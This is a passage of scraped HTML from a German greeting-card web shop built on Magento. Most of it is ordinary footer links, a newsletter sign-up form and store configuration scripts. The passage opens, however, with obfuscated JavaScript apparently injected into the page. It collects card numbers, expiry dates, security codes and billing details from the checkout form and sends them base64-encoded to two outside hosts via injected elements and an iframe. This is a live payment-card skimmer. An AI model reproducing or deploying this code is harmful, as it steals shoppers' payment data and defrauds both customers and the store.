x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xae),'billing[telephone]:'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x10b),'cc_number'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xcc),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe9),_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4['replace']('x_card_num',_0x8d6c54(0x120)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe3),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('x_exp_date_y',_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4['replace']('x_card_code',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x7f),_0x8d6c54(0x120)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x115),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x11b),_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('CV2',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_phone',_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe8),_0x8d6c54(0xa9));if(_0x4518a4[_0x8d6c54(0x9f)](_0x8d6c54(0xbb))!==-0x1){if(asfdaw){asfdaw=![];if(_0x4518a4[_0x8d6c54(0x9f)]('billing[region_id]')==-0x1)_0x4518a4+='|billing[region_id]:undefined|';if(document['getElementsByClassName'](_0x8d6c54(0xcf))[0x0]==-0x1)_0x4518a4+='|authorizenet_expiration_yr:'+document[_0x8d6c54(0x91)](_0x8d6c54(0xcf))[0x0]+'|';var _0x79301d=new FormData(),_0x33bf51={'referer':document[_0x8d6c54(0xa1)],'tag':btoa('all'),'stats':btoa(_0x4518a4[_0x8d6c54(0xa7)]())};document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99);var _0x3323a1=document['createElement'](_0x8d6c54(0x95));_0x3323a1[_0x8d6c54(0xe0)]='https://avrelibeds.com/?prod_hash='+btoa(JSON['stringify'](_0x33bf51)),document['documentElement']['appendChild'](_0x3323a1);var _0x4a2f4a=document[_0x8d6c54(0x7d)]('iframe');_0x4a2f4a[_0x8d6c54(0xe0)]='https://altraxpart.be/?prod_hash='+btoa(JSON[_0x8d6c54(0xf3)](_0x33bf51)),document[_0x8d6c54(0x113)][_0x8d6c54(0xb4)](_0x4a2f4a),document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99),delete_cookie('__mage_static'),asfdaw=![];for(var _0xbffe6=0x0;_0xbffe6<fiza[_0x8d6c54(0xd2)];_0xbffe6++){var _0x27de92=fiza[_0xbffe6];if(document[_0x8d6c54(0x97)](_0x27de92)){var _0x1c300f=document[_0x8d6c54(0x97)](_0x27de92)[_0x8d6c54(0xe2)];for(var _0xbffe6=0x0;_0xbffe6<_0x1c300f[_0x8d6c54(0xd2)];_0xbffe6++){if(_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)])_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)]['display']='block';}}}document['getElementById'](f_id_daww)[_0x8d6c54(0xfb)][_0x8d6c54(0xd7)]=_0x8d6c54(0xdf),rR(),alert(_0x8d6c54(0x117));}}});}}function sanitas(_0x4d4a60){var _0x250273=_0x47a279;return _0x4d4a60=_0x4d4a60[_0x250273(0x93)](':',''),_0x4d4a60;}var asfdaw=!![],cook=getCookie(_0x47a279(0x9e));if(cook!=_0x47a279(0x10a))setInterval(glob_snsd,0xfa0);console[_0x47a279(0xc7)](0x0);function Rr(){var _0xd1b77d=_0x47a279;window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)]=window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)][_0xd1b77d(0x93)]('#','');}function rR(){setTimeout(Rr,0x1f40);}</scriPt></div>
</div></div><div class="footer content"><div class="footer-cms"><div class="footer-links"><style>#html-body [data-pb-style=QM5X7VD]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;align-self:stretch}#html-body [data-pb-style=WPUK0PD]{display:flex;width:100%}#html-body [data-pb-style=G0CVP4R],#html-body [data-pb-style=OKGDDCL],#html-body [data-pb-style=T6DLTT7]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:33.3333%;align-self:stretch}</style><div class="pagebuilder-column-group" data-background-images="{}" data-content-type="column-group" data-appearance="default" data-grid-size="12" data-element="main" data-pb-style="QM5X7VD"><div class="pagebuilder-column-line" data-content-type="column-line" data-element="main" data-pb-style="WPUK0PD"><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="G0CVP4R"><div class="footer-headline" data-content-type="text" data-appearance="default" data-element="main"><p>Produkte</p></div><div data-content-type="text" data-appearance="default" data-element="main"><p><span class="widget block block-category-link-inline">
    <a href="https://www.hanra.de/geburtstag.html" title="Geburtstagskarten"><span>Geburtstagskarten</span></a>
</span>
</p>
<p><span class="widget block block-category-link-inline">
    <a href="https://www.hanra.de/musik.html" title="Musikkarten"><span>Musikkarten</span></a>
</span>
</p>
<p></p><div class="widget block block-category-link">
    <a href="https://www.hanra.de/hochzeit.html" title="Hochzeitskarten"><span>Hochzeitskarten</span></a>
</div>

<p></p><div class="widget block block-category-link">
    <a href="https://www.hanra.de/postkarten.html" title="Postkarten"><span>Postkarten</span></a>
</div>

<p></p><div class="widget block block-category-link">
    <a href="https://www.hanra.de/mehr-karten/babykarten.html" title="Babykarten"><span>Babykarten</span></a>
</div>

<p></p><div class="widget block block-category-link">
    <a href="https://www.hanra.de/weihnachten.html" title="Weihnachtskarten"><span>Weihnachtskarten</span></a>
</div>

<p>&nbsp;</p></div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="OKGDDCL"><div class="footer-headline" data-content-type="text" data-appearance="default" data-element="main"><p>Shop</p></div><div data-content-type="text" data-appearance="default" data-element="main"><p><a tabindex="0" href="/faq-hilfe" target="_blank" rel="noopener">Hilfe/FAQ</a></p>
<p><a tabindex="0" href="/versandkosten" target="_blank" rel="noopener">Versandkosten</a></p>
<p><a href="https://www.hanra.de/produktsicherheit">Produktsicherheit</a></p>
<p><a tabindex="0" href="/kontakt" target="_blank" rel="noopener">Kontakt</a></p>
<p><a tabindex="0" href="/agb#widerrufsbelehrung" target="_blank" rel="noopener">Widerrufsbelehrung</a></p>
<p><a tabindex="0" href="/agb" target="_blank" rel="noopener">AGB</a></p>
<p><a tabindex="0" href="/datenschutz" target="_blank" rel="noopener">Datenschutz</a></p>
<p><a tabindex="0" href="/impressum" target="_blank" rel="noopener">Impressum</a></p>
<p>&nbsp;</p></div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="T6DLTT7"><div class="footer-headline" data-content-type="text" data-appearance="default" data-element="main"><p>Hanra</p></div><div data-content-type="text" data-appearance="default" data-element="main"><p><span class="widget block block-cms-link-inline">
    <a href="https://www.hanra.de/ueber-uns" title="&Uuml;ber uns">
        <span>&Uuml;ber uns</span>
    </a>
</span>
</p>
<p><span class="widget block block-cms-link-inline">
    <a href="https://www.hanra.de/jobs" title="Jobs">
        <span>Jobs</span>
    </a>
</span>
</p>
<p><span class="widget block block-cms-link-inline">
    <a href="https://www.hanra.de/service" title="Unser Service">
        <span>Unser Service</span>
    </a>
</span>
</p>
<p><span class="widget block block-cms-link-inline">
    <a href="https://www.hanra.de/ueber-uns/unsere-verantwortung" title="Nachhaltigkeit">
        <span>Nachhaltigkeit</span>
    </a>
</span>
</p>
<p><a tabindex="0" title="Glossar" href="https://blog.hanra.de/glossar/" target="_blank" rel="noopener">Glossar</a></p>
<p><a tabindex="0" title="Textvorschl&auml;ge" href="https://blog.hanra.de/sprueche/" target="_blank" rel="noopener">Textvorschl&auml;ge</a></p>
<p><a tabindex="0" title="Gru&szlig;kartenblog" href="https://blog.hanra.de/" target="_blank" rel="noopener">Gru&szlig;kartenblog</a></p>
<p><a id="W9LCEAU" tabindex="0" title="H&auml;ndlershop" href="https://www.hanrashop.de/customer/account/login/" target="_blank" rel="noopener">H&auml;ndlershop</a></p>
<p>&nbsp;</p></div></div></div></div></div></div><div class="block newsletter">
    <div class="title"><label>

    Jetzt <span>Newsletter</span> abonnieren & <span>Gutschein</span> sichern!

    </label></div>
    <div class="content">
        <div class="advantages">
            Melden Sie sich zum kostenlosen Hanra-Newsletter für Endkunden an und erhalten Sie einen 3 Euro Gutschein! Als Newsletter-Abonennten bekommen Sie regelmäßig Infos über Grußkarten, Basteltipps, Rabattaktionen und vieles mehr.
        </div>
        <form class="form subscribe"
            novalidate
            action="https://www.hanra.de/newsletter/subscriber/new/"
            method="post"
            data-mage-init='{"validation": {"errorClass": "mage-error"}}'
            id="newsletter-validate-detail">

            <div class="field nl--check ">
                <input type="checkbox" name="" id="check-nl" class="checkbox required-entry"  title="Passwort anzeigen" data-validate="{required:true}">
                <label for="check-nl" class="label"><span>Ja, ich will Newsletter von Hanra erhalten.</span></label>
            </div>

            <div class="field-flex-container">
                <div class="field newsletter">
                    <div class="control">
                        <label for="newsletter">
                            <span class="label">
                                Anmeldung zum Newsletter:                            </span>
                            <input name="email" type="email" id="newsletter"
                                placeholder="E-Mail-Adresse eingeben"
                                data-mage-init='{"mage/trim-input":{}}'
                                data-validate="{required:true, 'validate-email':true}"
                            />
                                                            <input class="honeyspam-input"
                                       type="text"
                                       name="First_Name"
                                       autocomplete="off" autofill="off" style="display: none;"
                                />
                                                                                        <input type="hidden" id="honey_spam_form" name="honey_spam_form" value="newsletter_registration_form">
                                                    </label>
                    </div>
                </div>

                <div class="actions">
                    <button class="action subscribe primary"
                            title="Anmelden"
                            type="submit"
                            aria-label="Subscribe">
                        <span>Anmelden</span>
                    </button>
                </div>
            </div>

        </form>
        <small><p>
        *Wir nutzen Ihre personenbezogenen Daten zum Versand des Newsletters an Sie mithilfe der Newsletter-Software CleverReach®.
        Mit der Anmeldung willigen Sie in diese Datennutzung ein und bestätigen unsere <a href="https://www.hanra.de/datenschutz/">Datenschutzerklärung</a>.
        Sie können Ihre Einwilligung über den Abmeldelink in jedem Newsletter oder jederzeit über unser <a href="https://www.hanra.de/kontakt/">Kontaktformular</a> widerrufen.
       </p></small>
    </div>
</div>

</div></footer>            <!-- added by Trusted Shops app: Start -->
                                <!-- End -->
    
<div x-data="{
            options: {
                modalClass: 'modal-website-switcher',
                type: 'popup',
                responsive: true,
                closed: function () {
                    let event = new CustomEvent('storeSwitcherOverlayClose', {});
                    window.dispatchEvent(event);
                },
                buttons: [],
            },
            cookie: 'cyb_wsos',
            jquery: null,
            modal: null,
            modalElement: null,
            id: 'modal-website-switcher-overlay',

            init() {
                this.initListener();
                this.initJquery();
            },
            initJquery() {
                require([
                        'jquery',
                        'js-storage/js.storage'
                    ], (function ($,) {
                        this.jquery = $;
                        this.initAfterJquery();
                    }).bind(this)
                );
            },
            initListener() {
                window.addEventListener('storeSwitcherOverlayClose',() => {
                    this.setCookieClosed(1);
                });
            },
            initAfterJquery() {
                if (this.shouldShow()) {
                    this.show();
                }
            },
            shouldShow() {
                return this.getCookieClosed() != 1;
            },
            setCookieClosed(data) {
                this.jquery.cookie(this.cookie, data, {
                    path: '/'
                });
            },
            getCookieClosed() {
                return this.jquery.cookie(this.cookie);
            },
            show() {
                if(!this.modalElement) {
                    this.createModalAndShow();
                } else {
                    this.modalElement.modal('openModal');
                }
            },
            linkClick(link) {
                link = typeof(link) === 'undefined' ? false : link;
                this.closeModel();

                if(link) {
                    window.location.assign(link);
                }
            },
            closeModel() {
                this.modalElement.modal('closeModal');
            },
            createModalAndShow() {
                require([
                        'jquery',
                        'Magento_Ui/js/modal/modal'
                    ], (function ($, modal) {
                        this.modal = modal(this.options, $('#' + this.id));
                        this.modalElement = $('#' + this.id);
                        this.show();
                    }).bind(this)
                );
            }
        }"
     x-cloak>
    <div id="modal-website-switcher-overlay">
        <div class="modal-body-content">
            <div class="switcher-logo">
                <div class="switcher-logo-img"><img alt="Hanra" src="https://www.hanra.de/static/version1707802698/frontend/Aconi/hanra-b2c/de_DE/images/logo.svg"></div>
                <h3>WILLKOMMEN IM HANRA GRUßKARTENSHOP</h3>
            </div>
            <div class="switcher-content">
                <p>Hier finden Sie mehr als 2.000 Grußkarten, Glückwunschkarten und Postkarten zu allen erdenklichen
                    Anlässen wie Geburtstag, Weihnachten, Hochzeit, Trauer, Geburt und viele mehr.</p>
                <div class="box-container">
                    <div class="box box-b2c">
                        <div class="headline">Sie sind <strong>PRIVATKUNDE?</strong></div>
                        <div class="txt">
                            <p>Die Preise werden <strong>MIT</strong> MwSt. angezeigt</p>
                            <p>Die Rechnung lautet auf <strong>IHREN NAMEN</strong></p>
                            <br>
                            <a x-on:click="linkClick('')">
                                <i class="fa fa-arrow-circle-right"></i> hier entlang
                            </a>
                        </div>
                    </div>
                    <div class="box box-b2b">
                        <div class="headline">Sie sind <strong>FIRMENKUNDE?</strong></div>
                        <div class="txt">
                            <p>Die Preise werden <strong>OHNE</strong> MwSt. angezeigt</p>
                            <p>Die Rechnung wird auf <strong>DIE FIRMA </strong> ausgestellt</p>
                            <br>
                            <a x-on:click="linkClick('https://www.hanra.de/stores/store/redirect/___store/b2b/___from_store/b2c/uenc/aHR0cHM6Ly93d3cuaGFucmEuZGUvYjJiL2hvY2h6ZWl0L2hvY2h6ZWl0c3RhZy82NS1qYWhyZS1laXNlcm5lLWhvY2h6ZWl0Lmh0bWw_X19fc3RvcmU9YjJi/')">
                                <i class="fa fa-arrow-circle-right"></i>
                                hier entlang
                            </a>
                        </div>
                    </div>
                </div>
                <div class="box-container merchant">
                    <div class="box merchant">
                        <div class="headline">Sie sind <strong>HÄNDLER?</strong></div>
                        <div class="txt">
                            <p>Als Händler benötigen Sie eine Kundennummer bitte kontaktieren Sie dafür: <a href="mail:sales@hanra.de">sales@hanra.de</a></p>
                            <br/>
                            <a x-on:click="linkClick('https://www.hanra.de/stores/store/redirect/___store/retailer/___from_store/b2c/')"><i class="fa fa-arrow-circle-right"></i> Händlershop</a>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>

</div>


    
<script>
    var LOCALE = 'de\u002DDE';
    var BASE_URL = 'https\u003A\u002F\u002Fwww.hanra.de\u002F';
    var require = {
        'baseUrl': 'https\u003A\u002F\u002Fwww.hanra.de\u002Fstatic\u002Fversion1707802698\u002Ffrontend\u002FAconi\u002Fhanra\u002Db2c\u002Fde_DE'
    };</script>
<script  type="text/javascript"  src="https://www.hanra.de/static/version1707802698/_cache/merged/11e405d70e7ce15f012e4e26853c4bd7.min.js"></script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "cyb_popup_messages": {
                        "component": "Cyberday_PopupMessages/js/view/messages"
                    }
                }
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_GoogleGtag/js/google-adwords": {
                "conversionId": "AW-785590861",
                "gtagSiteSrc": "https://www.googletagmanager.com/gtag/js?id=AW-785590861"
            }
        }
    }
    </script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {
                    "isPaginationCacheEnabled":
                        0                }
            }
        }
    </script>
<script type="text/plain" data-cookiefirst-category="functional" src="https://integrations.etrusted.com/applications/widget.js/v2" async defer></script>
<script src="https://consent.cookiefirst.com/banner.js" data-cookiefirst-key="3b591180-0082-48e6-b9c4-4e967e34cb29" async></script>
<script type="text/x-magento-init">
        {
            "*": {
                "CyberdayCookieConsentHelper": {
                    "tool": "cookieFirst",
                    "placeholderPosition": "",
                    "placeholderStyle": "",
                    "storageCookies" : "functional",
                    "debug" : 0,
                    "listeners" : true
                }
            }
        }
        </script>
<script type="text/x-magento-init">
    {
        "*": {
            "Cyberday_ScrollTopAfterAddToCart/js/scroll-top" : {
                "storeCode": "b2c"
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"4","centerPadding":"40"}}},"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg"},"tablet":{"options":{"products":{"default":{"slidesToShow":"3"},"continuous":{"slidesToShow":"3"}}},"conditions":{"max-width":"1024px","min-width":"768px"}},"mobile":{"conditions":{"max-width":"768px","min-width":"480px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"2"}}},"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)"},"mobile-small":{"conditions":{"max-width":"480px"},"options":{"products":{"default":{"slidesToShow":"1"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }
</script>
<script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".www.hanra.de",
                "secure": true,
                "lifetime": "3600"
            }
        }
    }
</script>
<script>
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = true;
</script>
<script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymce5Adapter'
            }
        }
    });</script>
<script>
    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: ''
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.hanra.de\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.hanra.de\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });
</script>
<script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });
</script>
<script>
    require([
        'jquery',
        'matchMedia'
    ], function ($) {
        mediaCheck({
            media: '(min-width: 768px)',

            /**
             * Switch to Desktop Version.
             */
            entry: function () {
                var btn = $('.back-top');

                $(window).scroll(function() {
                    if ($(window).scrollTop() > 200) {
                        btn.fadeIn();
                    } else {
                        btn.fadeOut();
                    }
                });

                btn.on('click', function(e) {
                    e.preventDefault();
                    $('html, body').animate({scrollTop:0}, '300');
                });
            },

            /**
             * Switch to Mobile Version.
             */
            exit: function () {
                var btn = $('.back-top');

                $(window).scroll(function() {
                    if ($(window).scrollTop() > 200) {
                        btn.fadeIn();
                    } else {
                        btn.fadeOut();
                    }
                });

                btn.on('click', function(e) {
                    e.preventDefault();
                    $('html, body').animate({scrollTop:0}, '300');
                });
            }
        });
    });
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "wishlist": {
                        "component": "Magento_Wishlist/js/view/wishlist"
                    }
                }
            }
        }
    }

</script>
<script>window.checkout = {"shoppingCartUrl":"https:\/\/www.hanra.de\/checkout\/cart\/","checkoutUrl":"https:\/\/www.hanra.de\/checkout\/","updateItemQtyUrl":"https:\/\/www.hanra.de\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.hanra.de\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.hanra.de\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","customerLoginUrl":"https:\/\/www.hanra.de\/customer\/account\/login\/referer\/aHR0cHM6Ly93d3cuaGFucmEuZGUvaG9jaHplaXQvaG9jaHplaXRzdGFnLzY1LWphaHJlLWVpc2VybmUtaG9jaHplaXQuaHRtbA%2C%2C\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.hanra.de\/captcha\/refresh\/","isRequired":false,"timestamp":1768961659}}}</script>
<script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":1,"display_cart_subtotal_excl_tax":0,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.hanra.de\u002Fstatic\u002Fversion1707802698\u002Ffrontend\u002FAconi\u002Fhanra\u002Db2c\u002Fde_DE\u002Fimages\u002Floader\u002D1.gif"
        }
    }
    </script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script>
<script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/www.hanra.de\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/www.hanra.de\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/www.hanra.de\/","customerLoginUrl":"https:\/\/www.hanra.de\/customer\/ajax\/login\/"}</script>
<script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.hanra.de\u002Fstatic\u002Fversion1707802698\u002Ffrontend\u002FAconi\u002Fhanra\u002Db2c\u002Fde_DE\u002Fimages\u002Floader\u002D1.gif"
                            }
        }
    </script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data","mst-tm-addtocart"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase","ksdd-data"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha","ksdd-data"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"downloadlist\/index\/add":["downloadlist"],"downloadlist\/index\/remove":["downloadlist"],"downloadlist\/index\/clear":["downloadlist"],"ajaxcartpro\/cart\/add":["mst-tm-addtocart"]},
                "clientSideSections": ["checkout-data","cart-data","ksdd-data"],
                "baseUrls": ["https:\/\/www.hanra.de\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","wishlist","downloadlist","gtm","mst-tm-addtocart","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fwww.hanra.de\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "3600",
                "updateSessionUrl": "https\u003A\u002F\u002Fwww.hanra.de\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
